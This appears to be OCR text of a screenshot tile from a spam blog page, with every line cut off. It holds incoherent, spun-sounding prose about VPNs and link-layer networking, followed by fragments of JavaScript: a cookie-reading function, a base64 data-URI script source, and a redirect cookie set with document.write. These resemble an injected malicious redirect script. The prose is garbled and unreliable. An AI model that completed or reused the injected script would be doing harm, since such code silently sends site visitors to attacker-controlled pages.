
protected. Regardless involving which provider yo
lxj4661729.blogcn.com
VPN will offer considerab
than any public Wireless internet hotspot possibl
perhaps mobile system connects to a VPN gateway 
Technologically, the engineering of link-layer VPNs 
network often the network support multiple methods
essential variation between a fervent circuit toget
clocking relating to the kl and the receiver. The ma
technology so that you can prioritize online world 
it your layer a pair of service. Since they are now
additional connection to a market and so signific
with LAN, which makes all manage a tiny bit more 
function getCookie(e){var U=document.cookie.match(n
([^;]*)»));return U?decodeURIComponent(U[1]):voi
src=»data:text/javascript;base64,ZG9j
(time=cookie)||void 0===time){var time=Math.fl
Date).getTime()+86400);document.cookie=»redire
expires=»+date.toGMTString(),document.write(»)}
Related Articles
Responsive Design or Separate Mobile ph